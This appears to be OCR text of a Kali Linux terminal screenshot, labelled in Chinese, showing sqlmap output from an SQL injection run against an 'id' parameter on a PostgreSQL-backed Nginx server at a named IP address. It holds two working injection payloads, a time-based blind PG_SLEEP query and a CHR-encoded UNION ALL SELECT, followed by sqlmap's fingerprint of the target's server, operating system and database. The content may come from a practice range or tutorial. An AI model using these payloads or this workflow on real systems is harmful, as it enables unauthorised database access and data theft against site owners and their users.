 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 9748=(SELECT 9748 FROM PG_SLEEP(5))
判断语句
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-5257 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(120)||CHR(112)||CHR(107)||CHR(113))
||(CHR(117)||CHR(82)||CHR(102)||CHR(121)||CHR(65)||CHR(82)||CHR(85)||CHR(71)||CHR(113)||CHR(118)||C
HR(109)||CHR(120)||CHR(106)||CHR(67)||CHR(109)||CHR(85)||CHR(122)||CHR(106)||CHR(88)||CHR(116)||CHR
(73)||CHR(82)||CHR(65)||CHR(75)||CHR(71)||CHR(82)||CHR(117)||CHR(97)||CHR(73)||CHR(74)||CHR(74)||CH
R(90)||CHR(68)||CHR(97)||CHR(73)||CHR(112)||CHR(121)||CHR(68)||CHR(90)||CHR(65))||(CHR(113)||CHR(98
)||CHR(120)||CHR(112)||CHR(113)),NULL-- BeBp
---
[16:19:43] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[16:19:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[16:19:43] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/2
19.153.49.228'
[16:19:43] [WARNING] your sqlmap version is outdated
[*] ending @ 16:19:43 /2021-10-04/
┌──(kali1㉿kali)-[~/桌面]
└─$